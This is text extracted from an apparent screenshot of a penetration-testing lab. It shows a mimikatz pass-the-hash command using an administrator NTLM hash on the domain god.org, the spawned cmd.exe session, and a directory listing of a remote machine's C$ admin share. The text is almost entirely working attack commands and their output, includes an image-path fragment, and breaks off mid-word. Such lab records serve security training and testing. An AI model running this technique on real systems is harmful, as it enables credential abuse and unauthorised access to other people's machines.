 mimikatz 2.2.0 x64 (oe.eo)
1108    dyh     81be2f80d568100549beac645d6a7141        66048
mimikatz # sekurlsa::pth /user:administrator /domain:god.org /ntlm:81be2f80d5681
00549beac645d6a7141
user    : administrator
domain  : god.org
program : cmd.exe
impers  : no
NTLM
Administrator: C:\Windows\system32\cmd.exe
Link-local IPv6 Address . . . . . : fe80::5efe:172.2
Default Gateway . . . . . . . . . :
C:\Windows\system32>dir \\192.168.52.143\c$
Volume in drive \\192.168.52.143\c$ has no label.
Volume Serial Number is B83A-92FD
Directory of \\192.168.52.143\c$
2023/10/31  20:06                 3 1.txt
2019/09/21  23:13    <DIR>          downsoft
2019/09/27  15:50    <DIR>          malware
2019/09/27  16:15    <DIR>          pentest
2009/07/14  11:20    <DIR>          PerfLogs
2023/10/31  15:52    <DIR>          phpStudy
2023/10/22  15:19    <DIR>          Program Files
2023/10/31  15:16    <DIR>          Program Files (x86)
2019/09/14  12:24    <DIR>          Python27
2023/10/31  19:30                 0 test.txt
2023/10/25  15:11    <DIR>          Users
mimik